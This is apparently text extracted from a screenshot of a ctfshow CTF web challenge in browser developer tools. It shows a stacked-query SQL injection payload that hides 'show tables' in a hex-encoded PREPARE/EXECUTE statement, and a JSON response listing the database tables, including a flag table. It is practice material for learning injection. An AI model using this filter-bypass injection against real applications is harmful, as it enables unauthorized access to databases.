 用户名 1';PREPARE ciallo from 0x73686f77207461626c6573;EXECUTE ciallo; 查询
ID 用户名 密码
调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁
文件 发起者 传输 大小
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤属性
JSON
code: 0
msg: "查询成功"
count: 1
data: [ {…}, {…} ]
0: Object { Tables_in_ctfshow_web: "ctfsh_ow_flagas" }
1: Object { Tables_in_ctfshow_web: "ctfshow_user" }
515-4... form.js layui.js:2 (script) js 已缓存 9.46 kB
515-4... favicon.ico FaviconLoader.sys.... htm 已缓存 15.75 kB
515-4... table.js layui.js:2 (script) js 已缓存 31.56 kB
515-4... laytpl.js layui.js:2 (script) js 已缓存 1.84 kB
515-4... laypage.js layui.js:2 (script) js 已缓存 4.47 kB
515-4... util.js layui.js:2 (script) js 已缓存 3.84 kB
515-4... element.js layui.js:2 (script) js 已缓存 7.26 kB
515-4... /api/?page=1&limit=10 jquery-3.2.1.min.js:1... htm 402 字节 586 字节
515-4... /api/?username=1';PREPARE ciallo from 0x73686f77207461626c6573; jquery-3.2.1.min.js:1... htm 352 字节 147 字节